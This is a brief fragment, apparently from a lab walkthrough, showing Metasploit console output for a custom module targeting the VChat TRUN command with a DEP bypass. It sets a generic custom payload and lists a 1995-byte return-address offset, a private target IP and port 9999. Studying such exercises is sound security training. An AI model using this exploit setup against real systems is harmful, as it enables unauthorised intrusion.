 msf6 exploit(windows/VChat/TRUN_BDEP) > set payload generic/custom
payload ⇒ generic/custom
msf6 exploit(windows/VChat/TRUN_BDEP) > show options
Module options (exploit/windows/VChat/TRUN_BDEP):
Name Current Setting Required Description
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (generic/custom):
Name Current Setting Required Description
PAYLOADFILE no The file to read the payload from
PAYLOADSTR no The string to use as a payload